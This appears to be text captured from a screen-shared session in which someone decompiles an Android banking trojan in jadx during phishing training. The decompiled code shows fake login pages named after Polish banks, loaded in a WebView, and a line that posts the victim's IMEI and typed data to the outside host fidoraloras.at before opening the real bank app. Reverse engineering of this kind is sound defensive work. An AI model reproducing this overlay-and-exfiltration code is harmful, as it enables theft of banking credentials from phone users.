 phishing training - Google Slid
unuchek.kir.corp.google.com
Google.com - Calendar - Sept
GitHub - skylot/jadx: Dex to Ja
remotedesktop.corp.google.com/access/session/150c1a26-0187-3b7a-f6bc-1ccf0109c1d5
*New Project - jadx-gui
File View Navigation Tools Help
taskH.apk
Source code
Resources
assets
htt
alior.html
aliorb.html
bgz.html
blockch.html
bzzw.html
ca24.html
citib.html
error.html
getti.html
idea.html
ing.html
mbbik.html
milli.html
pekka.html
pekkab.html
pkoo.html
rauf.html
smart.html
www.html
jsr305_annotations
META-INF
res
AndroidManifest.xm
build-data.propert
classes.dex
resources.arsc
APK signature
AndroidManifest.xml
p004cm.app.wiadomosc.bgz
p004cm.app.wiadomosc.bhp
p004cm.app.wiadomosc.MyService
aliorb.ht
}
39 WebView webView = (WebView) findViewById(C0296R.C0298id.web2);
40 webView.getSettings().setJavaScriptEnabled(true);
41 webView.setWebViewClient(new WebViewClient());
78 webView.setWebChromeClient(new WebChromeClient() {
/* class p004cm.app.wiadomosc.bhp.C03071 */
45 public boolean onJsAlert(WebView view, String url, String message, JsResult result) {
46 C0295Pm pm = new C0295Pm(bhp.this.getApplicationContext());
48 if (message.equals("fin")) {
50 result.confirm();
51 Intent intent = bhp.this.getPackageManager().getLaunchIntentForPackage("pl.bph");
52 intent.addFlags(268435456);
53 bhp.this.startActivity(intent);
54 bhp.value = "vel";
73 bhp.this.finish();
73 return true;
57 } else if (message.contains("send")) {
59 result.confirm();
65 new Request().go_post("http://fidoraloras.at" + "/api/log", "p=" + pm.getPref("IMEI") + "/:/" + messag
73 return true;
} else {
69 result.confirm();
73 return true;
}
}
});
78 if (!MyFirebaseMessagingService.bhpp.equals("22")) {
79 webView.loadUrl("file://" + getApplicationContext().getApplicationInfo().dataDir + "/location/aliorb.html");
} else {
81 webView.loadUrl("file://" + getApplicationContext().getApplicationInfo().dataDir + "/location/error.html");
}
}
Code Smali
dartmouth.zoom.us is sharing your screen. Stop sharing Hide
unuchek@unuc...
*New Project - jad...
14:43